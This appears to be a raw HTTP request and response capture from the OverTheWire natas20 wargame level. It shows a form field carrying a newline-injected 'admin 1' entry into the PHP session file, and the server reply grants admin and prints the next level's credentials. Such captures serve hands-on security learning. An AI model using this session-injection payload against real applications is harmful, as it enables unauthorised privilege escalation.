 Cache-Control: max-age=0
Authorization: Basic
bmF0YXMyMDplb2ZtM1dzc2h4YzVid3RWbkV1R0lscjdpdmI5S0FCRg==
Upgrade-Insecure-Requests: 1
Origin: http://natas20.natas.labs.overthewire.org
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://natas20.natas.labs.overthewire.org/index.php?debug=1
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,ne;q=0.8
Cookie:
__utma=176859643.472868426.1590939308.1591176859.1593693887.3;
__utmc=176859643;
__utmz=176859643.1593693887.3.2.utmcsr=google|utmccn=(organic)|utmcmd
=organic|utmctr=(not%20provided);PHPSESSID=aaaaaa;
Connection: close
name=
admin 1
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 1544
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas20", "pass": "eofm3Wsshxc5bwtVnEuGIlr7ivb9KABF" };</script></head>
<body>
<h1>natas20</h1>
<div id="content">
DEBUG: MYREAD aaaaaa<br>DEBUG: Reading from /var/lib/php5/sessions//mysess_aaaaaa<br>DEBUG: Read [name ]<br>DEBUG: Read [admin 1]<br>DEBUG: Read []<br>DEBUG: Name set to
admin 1<br>You are an admin. The credentials for the next level are:<br><pre>Username: natas21
Password: IFekPyrQXftziDEsUr3x21sYuahypdgJ</pre>
<form action="index.php" method="POST">
Your name: <input name="name" value="
admin 1"><br>
<input type="submit" value="Change name" />
</form>
<div id="viewsource"><a href="index-source.html">View sourcecode</a></div>
</div>
</body>
</html>
DEBUG: MYWRITE aaaaaa name|s:9:"
admin 1";admin|s:1:"1";<br>DEBUG: Saving in /var/lib/php5/sessions//mysess_aaaaaa<br>DEBUG: admin => 1<br>DEBUG: name =>
admin 1<br>